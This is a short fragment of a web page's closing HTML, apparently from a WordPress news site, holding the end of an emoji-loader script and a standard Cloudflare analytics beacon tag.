//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>